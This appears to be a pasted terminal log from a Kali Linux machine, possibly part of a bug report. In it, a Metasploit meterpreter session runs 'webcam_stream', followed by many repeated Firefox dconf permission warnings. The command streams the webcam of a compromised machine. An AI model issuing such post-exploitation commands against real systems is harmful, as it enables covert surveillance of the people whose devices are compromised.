 meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/桌面/mTkTHpYW.html
[*] Streaming...
[Parent 8146, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.: 'glib warning'
, file toolkit/xre/nsSigHandlers.cpp:187
(firefox-esr:8146): dconf-CRITICAL **: 12:49:35.914: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly
.
[Parent 8146, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.: 'glib warning'
, file toolkit/xre/nsSigHandlers.cpp:187
(firefox-esr:8146): dconf-CRITICAL **: 12:49:35.915: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly
.
[Parent 8146, Unnamed thread 7f34dd93a700] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.
: 'glib warning', file toolkit/xre/nsSigHandlers.cpp:187
(firefox-esr:8146): dconf-CRITICAL **: 12:49:35.915: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly
.
[Parent 8146, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.: 'glib warning'
, file toolkit/xre/nsSigHandlers.cpp:187
(firefox-esr:8146): dconf-CRITICAL **: 12:49:35.916: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly
.
[Parent 8146, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.: 'glib warning'
, file toolkit/xre/nsSigHandlers.cpp:187
(firefox-esr:8146): dconf-CRITICAL **: 12:49:35.916: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly
.
[Parent 8146, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.: 'glib warning'
, file toolkit/xre/nsSigHandlers.cpp:187
(firefox-esr:8146): dconf-CRITICAL **: 12:49:36.207: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly
.
[Parent 8146, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': 权限不够.  dconf will not work properly.: 'glib warning'